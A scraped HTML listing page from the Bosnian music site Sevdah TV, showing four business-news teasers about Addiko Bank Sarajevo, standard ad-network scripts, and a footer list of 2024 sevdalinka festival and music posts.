<article id="post-7797" class=" masonry-blog-item post-7797 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-bank tag-promjena tag-sarajevo tag-upravi">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/promjena-u-upravi-addiko-bank-sarajevo/" aria-label="Promjena u Upravi Addiko Bank Sarajevo"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="683" width="1024" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/03/Enver-Lemes_01-1024x683.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/03/Enver-Lemes_01-1024x683.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/03/Enver-Lemes_01-1024x683-300x200.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/03/Enver-Lemes_01-1024x683-768x512.jpg 768w, https://sevdah.tv/wp-content/uploads/2023/03/Enver-Lemes_01-1024x683-900x600.jpg 900w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/promjena-u-upravi-addiko-bank-sarajevo/"> Promjena u Upravi Addiko Bank Sarajevo</a></h3>
          </div>
          
          <div class="excerpt">Enver Lemeš, ugledni bankar sa bogatim iskustvom odlukom Nadzornog odbora imenovan je za novog člana&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>02/03/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-7785" class=" masonry-blog-item post-7785 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-bank tag-medugorju tag-odrzali tag-radionicu tag-sarajevo tag-turizam tag-usaid">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/usaid-turizam-i-addiko-bank-sarajevo-odrzali-radionicu-u-medugorju/" aria-label="USAID Turizam i Addiko Bank Sarajevo održali radionicu u Međugorju"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="1350" width="1800" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2-1024x768.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2-1024x768.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2-300x225.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2-768x576.jpg 768w, https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2-1536x1152.jpg 1536w, https://sevdah.tv/wp-content/uploads/2023/02/Medugorje2.jpg 1800w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/usaid-turizam-i-addiko-bank-sarajevo-odrzali-radionicu-u-medugorju/"> USAID Turizam i Addiko Bank Sarajevo održali radionicu u Međugorju</a></h3>
          </div>
          
          <div class="excerpt">Kako mala i srednja preduzeća mogu osigurati bolji pristup finansijama? U ponedjeljak, 27. februara 2023.&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>28/02/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-7742" class=" masonry-blog-item post-7742 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-atraktivna tag-bank tag-banka tag-ili tag-kredita tag-kreditna tag-kreditni tag-minuta tag-odgovor tag-placa tag-ponuda tag-prvu tag-ratu tag-roku tag-sarajevo tag-vam tag-zahtjev">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/atraktivna-kreditna-ponuda-iz-addiko-bank-sarajevo-odgovor-na-kreditni-zahtjev-od-50-000-km-u-roku-50-minuta-ili-vam-banka-placa-prvu-ratu-kredita/" aria-label="Atraktivna kreditna ponuda iz Addiko Bank Sarajevo / Odgovor na kreditni zahtjev od 50.000 KM u roku 50 minuta ili vam Banka plaća prvu ratu kredita"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="312" width="820" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/02/Addiko_50000_za_50_minuta_1.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/02/Addiko_50000_za_50_minuta_1.jpg 820w, https://sevdah.tv/wp-content/uploads/2023/02/Addiko_50000_za_50_minuta_1-300x114.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/02/Addiko_50000_za_50_minuta_1-768x292.jpg 768w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/atraktivna-kreditna-ponuda-iz-addiko-bank-sarajevo-odgovor-na-kreditni-zahtjev-od-50-000-km-u-roku-50-minuta-ili-vam-banka-placa-prvu-ratu-kredita/"> Atraktivna kreditna ponuda iz Addiko Bank Sarajevo / Odgovor na kreditni zahtjev od 50.000 KM u roku 50 minuta ili vam Banka plaća prvu ratu kredita</a></h3>
          </div>
          
          <div class="excerpt">„Uvijek održim svoja obećanja“ poruka je nove promotivne akcije Addiko Bank Sarajevo, u okviru koje&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>10/02/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-7692" class=" masonry-blog-item post-7692 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-business tag-kartice tag-korisnike tag-mastercard tag-nove tag-pogodnosti">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nove-pogodnosti-za-korisnike-addiko-mastercard-business-kartice/" aria-label="Nove pogodnosti za korisnike Addiko Mastercard Business kartice"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="354" width="1039" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/01/Addiko-Business-Debit-Mastercard-Business-lounge-1024x349.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/01/Addiko-Business-Debit-Mastercard-Business-lounge-1024x349.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/01/Addiko-Business-Debit-Mastercard-Business-lounge-300x102.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/01/Addiko-Business-Debit-Mastercard-Business-lounge-768x262.jpg 768w, https://sevdah.tv/wp-content/uploads/2023/01/Addiko-Business-Debit-Mastercard-Business-lounge.jpg 1039w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nove-pogodnosti-za-korisnike-addiko-mastercard-business-kartice/"> Nove pogodnosti za korisnike Addiko Mastercard Business kartice</a></h3>
          </div>
          
          <div class="excerpt">Korisnici Addiko Mastercard Business kartica odnedavno mogu uživati u dodatnim pogodnostima na aerodromima u Sarajevu,&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>26/01/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73190"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39669"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38170"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span 